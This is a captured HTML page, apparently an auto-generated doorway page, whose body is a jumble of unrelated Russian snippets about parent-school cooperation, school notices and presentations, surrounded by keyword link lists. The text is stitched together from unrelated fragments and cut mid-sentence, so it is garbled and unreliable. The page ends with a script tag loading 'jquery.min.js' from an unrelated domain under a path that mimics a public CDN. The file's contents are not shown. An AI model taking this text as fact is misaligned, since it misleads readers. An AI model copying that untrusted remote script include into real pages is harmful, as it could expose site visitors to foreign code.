

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-prezentaciya-roditeli-i-shkola.html
body_size: 5338
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация родители и школа - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация родители и школа</h2>
                            </header>
                            <p>Описание слайда: Новая образовательная парадигма провозгласила родителей субъектами учебно-воспитательного процесса в школе, возложила. 16 фев 2016  Из них на первом месте – родители и педагоги”. Но школа не может, ни заменить, ни полностью компенсировать то, что получает. Родители и школа: пути достижения воспитательного взаимодействия. Актуальной проблемой нашего времени является вовлечение родителей в образовательный процесс школы. Большинство родителей не осознают, как важно быть вовлеченным в образование своих детей. 13 май 2016  Cкачать: Презентация на педсовет Родители и школа: пути достижения воспитательного взаимодействия. Школа вводит ребенка в контекст культуры и социальных отношений, опираясь на глубочайшее и первоочередное влияние семьи. Презентация была опубликована 6 лет назад пользователемedu.mari.ru  11 Организация сотрудничества родителей и школы в деле воспитания. 23 ноя 2013  Взаимодействие семьи и школы в интересах личности ребенка  на дому Общение с родителями посредством записей( ведение. 
Родители и педагоги – воспитатели одних и тех же детей, результат их деятельности может быть успешным только тогда, когда они станут союзниками. Разделы: Начальная школа, Конкурс «Презентация к уроку»Загрузить презентацию (3,2 МБ). Внимание! Предварительный просмотр слайдов используется исключительно в ознакомительных целях и может не давать представления. 13 июн 2017  Только вместе с родителями, общими усилиями, учителя могут дать детям большое человеческое счастье. В.А.Сухомлинский Школа. 12/03/2017 · Родители и дети Правильное воспитание детей от 3-х до7-ми лет Как не надо воспитывать детей. 17/11/2014 · Если родители с первых дней рождения ребенка уделяют ему должное внимание, формируют у него творческие способности и познавательные интересы, то они являются для ребенка авторитетом. Формат: презентации в формате ppt., (rar архив). Размер: 3,14 Мб  требованиям. Вот почему необходимо тесное сотрудничество школы и родителей. Презентация «Семья и школа» рассказывает о задачах сотрудничества школы и семьи. Из конституции и семейного кодекса РФ приведены обязанности и права семьи и школы. 24 фев 2017 - 19 сек. - Добавлено пользователем Дети и Родители - зайди и узнай как постоянно получать радость от общения со своими детьми! Как не убить личность в ребёнке Как. 
Презентация на тему:  Из них на первом месте – родители и педагоги». А.С.Макаренко  5 Одна из серьезных проблем современного Российского общества – снижение воспитательной функции семьи. Даже не подвергая. В рамках этой программы детям рассказывали о правах ЛГБТ-меньшинств и гомофобии. Академия родительского образования была зарегистрирована в 2007 году негосударственным. Сказка про книжку Давным-давно, в такие стародавние времена, что теперь и не вспомнишь. Уважаемые учащиеся и их родители (законные представители)! Есть возможность получить. 
В Курганском областном культурно-выставочном центре проходит выставка Игра в четыре руки. Школьный сайт это универсальное и эффективное средство, позволяющее донести до аудитории. Добро пожаловать на официальный сайт школы №27 им. И.А. Бунина! Здесь вы можете получить все. Опубликованы данные за 2017, динамические показатели, оценки и выводы экспертов. Презентация на тему: Формы и методы работы классного руководителя с родителями. Весна! Можно ходить, задрав голову вверх, нежить щеки первым солнечным теплом и хрустеть. Уважаемые посетители! 26 марта МБУ Школа ремесел и выставочный зал Старомодное работают. Профиль, связанный с электронной инженерией, стал частью Олимпиады НТИ два года назад 
Инструкция для регистрации на портале ГОС УСЛУГ; ВНИМАНИЕ! Расписание ЕГЭ - 2019, графики. Уважаемые родители! Завершилась запись на платные кружки для детей начальных классов. Boiko ШКОЛА Дайте детям хорошее образование, и они добьются всего сами! Александр Макагон. В помощь учителю начальных классов и учащимся 4 класса. Уважаемые родители! Приглашаем вас на общешкольное родительское собрание, которое. 
Электронный дневник 24.03.2019 11:04 Уважаемые родители и законные представители обучающихся. Уважаемые родители! 20.03.2019 с 18.00 до 19.30 состоится заседание Родительского университета. Уважаемые родители и учащиеся школы! Напоминаем Вам о требованиях к внешнему виду. Поздравляем тренера Шин Герон Сергеевича и спортсмена МБУ СШОР 5 г. Белгорода Бочерова. Уважаемые дети и родители! Предлагаем вам психологические скайп-консультации. Школа elc распахнула хабаровчанам двери в увлекательный мир иностранного языка. Вот и начались весенние каникулы после самой продолжительной четверти! Все ребята. 
Дистанционное обучение и образование: олимпиады, курсы, конкурсы, семинары, конференции. Здесь зелень лужаек и солнца лучи, Красивее места ты не ищи! Заботой сердец создана для ребят. Здоровый образ жизни - это образ жизни, который направлен на сохранение и укрепление. new! Один из самых популярных и фундаментальных вебинаров Владимира Константиновича. Вы можете присылать в пресс-службу свои видео, репортажи, фотографии, статьи и заметки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-opornaya-duga-iz-dosok-7-bukv.html">Опорная дуга из досок 7 букв</a></li>
                                <li><a href="tyu2u-skachat-pesnyu-devochka-derzkaya-k-tomu-zhe.html">Скачать песню девочка дерзкая к тому же</a></li>
                                <li><a href="tyu2u-treyn-simulyator-2015-skachat-torrent.html">Трейн симулятор 2015 скачать торрент</a></li>
                                <li><a href="tyu2u-zayavlenie-na-pomosch-v-profsoyuz.html">Заявление на помощь в профсоюз</a></li>
                                <li><a href="tyu2u-reshebnik-po-fizike-zadachi-7-klass.html">Решебник по физике задачи 7 класс</a></li>
                                <li><a href="tyu2u-dogovor-dareniya-avtomobilya-v-rb-obrazec.html">Договор дарения автомобиля в рб образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Академия родительского образования Об Академии.</li>
<li>Презентация на тему: Сказка про книжку Библиотечный урок.</li>
<li>- Лучшая 17 школа.</li>
<li>Детская художественная школа им. А.П. Митинского.</li>
<li>Школа №123 - Главная.</li>
<li>Школа №27 - главная страница.</li>
<li>Дистанциoннaя Школа приeмных рoдитeлeй.</li>
<li>Презентация на тему: Формы и методы работы классного.</li>
<li>Детская художественная школа №1 имени П. П. Чистякова.</li>
<li>МБУ Школа ремёсел - Чудеса живут здесь.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-raspisanie-boyary-minsk.html">Расписание бояры минск</a></li>
                                            <li><a href="tyu2u-skachat-mrachnye-nebesa.html">Скачать мрачные небеса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-krasivye-shrifty-dlya-maynkraft-skachat.html">Красивые шрифты для майнкрафт скачать</a></li>
                                            <li><a href="tyu2u-biznes-kartinki-dlya-prezentacii.html">Бизнес картинки для презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-sochinenie-pro-lyubimuyu-knigu-na-tatarskom-yazyke.html">Сочинение про любимую книгу на татарском языке</a></li>
                                            <li><a href="tyu2u-mp3-format.html">Мп3 формат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-kakaya-minimalnaya-stavka-v-shtatnom-raspisanii.html">Какая минимальная ставка в штатном расписании</a></li>
                                            <li><a href="tyu2u-torrent-mnogotochie-nenomernoy.html">Торрент многоточие неномерной</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
